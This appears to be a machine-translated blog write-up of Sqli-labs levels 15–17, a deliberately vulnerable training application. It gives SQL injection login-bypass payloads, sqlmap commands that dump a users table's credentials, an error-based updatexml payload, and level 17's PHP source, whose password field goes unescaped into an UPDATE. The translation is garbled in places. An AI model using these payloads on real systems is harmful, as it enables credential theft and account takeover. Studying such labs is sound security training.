当前位置:网站首页>Sqli-labs customs clearance (less15-less17)
Sqli-labs customs clearance (less15-less17)
2022-07-02 06:54:00 【Xu Jirong】
less-15
sqlmap Guessing POST Request database
less-16
less-17
empty()
get_magic_quotes_gpc()
stripslashes()
addslashes()
ctype_digit()
mysqli_real_escape_string()
intval()
less-15
title :POST - Blind -Boolian/time Based Single quotes
post Type Boolean or time single quotation mark blind annotation , Of course, we should test it by hand first
payload:' // Login failed payload:' or 1=1 -- -
// Login successful
payload:' or 1=2 -- -
// Login failed
It can be concluded that post Type Boolean or time single quotation mark blind annotation
In addition to guessing, this type of , You can also use dns Blind fight , You can refer to the following articles
utilize DNSLOG Get invisible information ( Put glasses on blind eyes )
mysql dnslog_DNSlog Fill the pit record :
dnslog Blind play learning
Use DNSLog Make a blind call
But say , To use this method, you need to meet the following conditions
secure_file_priv It's empty
root jurisdiction
The server of the site is windows
Personally, I think the conditions are relatively harsh ,secure_file_priv If you are empty, you will hang up your horse directly , What else is blind , It is still necessary for everyone to learn , I still assume secure_file_priv The default is NULL In the case of the following learning .
sqlmap Guessing POST Request database
Here we still use sqlmap Go for a run , Because now it's post Type of , And before get The type is not quite the same
Referable utilize sqlmap Conduct POST Inject
First step :burpsuite Grab the bag 
Export the data package 
sqlmap -r "/data_packet/192.168.10.189_less15.txt" -p nname --dbs


sqlmap -r "data_packet/192.168.10.189_less15.txt" -p uname -D security -T users -C "username,password" --dump


ok
less-16
title :POST - Blind - Boolian/Time Based -Double quotes
post Type Boolean or time double quotation mark blind annotation , Let's take a hand test first
payload:' // Login failed payload:' or 1=1 -- -
// Login failed
payload:" or 1=1 -- - // Login failed payload:') or 1=1 -- - // Login failed payload:") or 1=1 -- -
// Login successful
payload:") or 1=2 -- -
// Login failed
It can be concluded that post type ") Closed Boolean or time blind note , Or grab the bag sqlmap run , I won't run ,post The type is too slow
Let's take a look at the source code
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
less-17
title :POST - Update Query - Error Based String
Look at the source code directly
<?php
//including the Mysql connect parameters.
include("../sql-connections/sqli-connect.php");
error_reporting(0);
$a = 1;
function check_input($con1, $value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
//making sure uname is not injectable
$uname=check_input($con1, $_POST['uname']);
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname."\n");
fwrite($fp,'New Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
//echo $row;
if($row)
{
//echo '<font color= "#0000ff">';
$row1 = $row['username'];
//echo 'Your Login name:'. $row1;
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
mysqli_query($con1, $update);
//echo $update;
echo "<br>";
if (mysqli_error($con1))
{
echo '<font color= "#FFFF00" font size = 3 >';
print_r(mysqli_error($con1));
echo "</br></br>";
echo "</font>";
}
else
{
echo '<font color= "#FFFF00" font size = 3 >';
//echo " You password has been successfully updated " ;
echo "<br>";
echo "</font>";
}
echo '<img src="../images/flag1.jpg" />';
//echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font size="4.5" color="#FFFF00">';
//echo "Bug off you Silly Dumb hacker";
echo "</br>";
echo '<img src="../images/slap1.jpg" />';
echo "</font>";
}
}
?>
One by one
function check_input($con1, $value)
First, he customized a check_input() Method
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,15);
}
empty()
Used to check whether a variable is empty , Be careful
If it is empty , return TRUE
If not be empty , return FALSE
grammar :
bool empty ( mixed $var )
bool: Means that the return value is Boolean
$var: Variables to be checked
See PHP empty() function
! The meaning of right and wrong here , Will be empty() The returned value is subjected to a non logical conversion
This means that if the variable is not empty, intercept the previous 15 Characters
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
get_magic_quotes_gpc()
See get_magic_quotes_gpc function
magic_quotes_gpc Function in php The function of is to judge and analyze the data prompted by the user , If it includes :post、get、cookie Add escape characters to the data "", To ensure that the data does not cause the program , In particular, fatal errors occur in database statements due to pollution caused by special characters ( Just use \ Filter )
The filtered data is
Single quotation marks (')、 Double quotes (")、 The backslash () And NULL(NULL character )
When magic_quotes_gpc=On When , function get_magic_quotes_gpc() It will return 1
When magic_quotes_gpc=Off When , function get_magic_quotes_gpc() It will return 0
however PHP6 And later versions have removed this option , Default magic_quotes_gpc=Off
How do you test that , You can use the following method
<?php
header("Content-Type: text/html;charset=utf-8");// In order to make the page not appear garbled
if (get_magic_quotes_gpc())
{
echo 'magic_quotes_gpc Turn on ';
}
else
{
echo 'magic_quotes_gpc Did not open ';
}
?>
stripslashes()
stripslashes() function Delete Yes addslashes() Function added The backslash .
grammar :
stripslashes(string)
addslashes()
addslashes() Function returns a string with a backslash before a predefined character
It means if magic_quotes_gpc()=on, Then turn back the automatically escaped string , because PHP6 And above magic_quotes_gpc() Does not exist. , So it's meaningless here
if (!ctype_digit($value))
{
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
}
else
{
$value = intval($value);
}
return $value;
ctype_digit()
Used to check whether a given string contains only numbers
grammar :
bool ctype_digit(string)
The return value is bool type
mysqli_real_escape_string()
This function is escaped in SQL Special characters in strings used in statements , See PHP mysqli_real_escape_string() function
grammar :
mysqli_real_escape_string(connection,escapestring);
connection: It's necessary . Stipulate what to use MySQL Connect .
escapestring : It's necessary . The string to escape . The encoded character is NUL(ASCII 0)、\n、\r、\、'、" and Control-Z.
intval()
This function is used to get the integer value of the variable , Use the specified base base transformation ( The default is decimal ) See PHP intval() function
grammar :
int intval ( mixed $var [, int $base = 10 ] )
$var: To convert to integer The quantity value of .
$base: The hexadecimal used in the conversion .
The general meaning here is , Yes, it's coming in value It's worth making a judgment , If it is a character type, do an escape , And then use ’' Cover up , If it is numerical type, make a rounding
$uname=check_input($con1, $_POST['uname']);
This check_input() The value processed by the function is uname
He actually did a few things
- Yes uname Length is done backstage ≤15 The limitation of
- Escape characters
Let's take a look at before and after escape 
Let's take a look at the database 
Escape is possible to generate wide byte injection , Reference resources Principle analysis of wide byte injection ,
The string length is limited here , Let's ignore wide byte injection , Keep looking at the source code
$update="UPDATE users SET password = '$passwd' WHERE username='$row1'";
passwd It's direct stitching
Let's draw a flow chart , Common flow chart symbols are as follows 


This is a page to change the password , We pass the value
Correct user name and The new code
You can complete the password modification
The first is to judge the user name ( Here you need a correct user name , We can only go burpsuite Grab blasting , Blast out the user name )
Call directly if the user name exists update Put it in the database password Replace with new password
Don't talk about blasting , Suppose we have exploded the account number as admin
Let's give a paragraph payload
name:admin
password:'"
// Report errors
Guess there is an injection here , commonly name As the basis of query , stay where after , It's not easy to inject , Let's just give Single quotation marks + Double quotes , Error reporting may inject
Give me a paragraph payload
Query the database
name:admin
password:' and(updataxml(1,concat(0x7e,database()),0))-- -
// Query statement
UPDATE users SET password = '' and updatexml(1,concat(0x7e,database()),0)-- -' WHERE username='admin'
There are questions here , Put it on hold first
边栏推荐
- 20210306 reprint how to make TextEdit have background pictures
- CVE-2015-1635(MS15-034 )远程代码执行漏洞复现
- 由於不正常斷電導致的unexpected inconsistency;RUN fsck MANUALLY問題已解决
- Unexpected inconsistency caused by abnormal power failure; Run fsck manually problem resolved
- UEditor .Net版本任意文件上传漏洞复现
- web自动中利用win32上传附件
- SQLI-LABS通关(less15-less17)
- Eslint configuration code auto format
- 微信小程序基础
- Pytest (2) mark function
猜你喜欢

Apt command reports certificate error certificate verification failed: the certificate is not trusted
Review of reflection topics
![[literature reading and thought notes 13] unprocessing images for learned raw denoising](/img/a5/ed26a90b3edd75a37b2e5164f6b7d2.png)
[literature reading and thought notes 13] unprocessing images for learned raw denoising
Date time API details

Blog directory of zzq -- updated on 20210601
Stack (linear structure)

Usage of map and foreach in JS

Wechat applet Foundation
CTF three count
How to try catch statements that return promise objects in JS
随机推荐
Kali latest update Guide
MySQL index
CVE-2015-1635(MS15-034 )远程代码执行漏洞复现
Tool grass welfare post
Storage space modifier in CUDA
flex九宫格布局
In depth study of JVM bottom layer (3): garbage collector and memory allocation strategy
Cve - 2015 - 1635 (ms15 - 034) réplication de la vulnérabilité d'exécution de code à distance
unittest.TextTestRunner不生成txt测试报告
Loops in tensorrt
JS delete the last character of the string
Improve user experience defensive programming
解决微信小程序swiper组件bindchange事件抖动问题
Latex compiles Chinese in vscode and solves the problem of using Chinese path
CTF three count
蚂蚁集团g6初探
Sqli labs customs clearance summary-page3
JS to determine whether there is a value in the object in the array
Sublime text configuring PHP compilation environment
SQLI-LABS通關(less6-less14)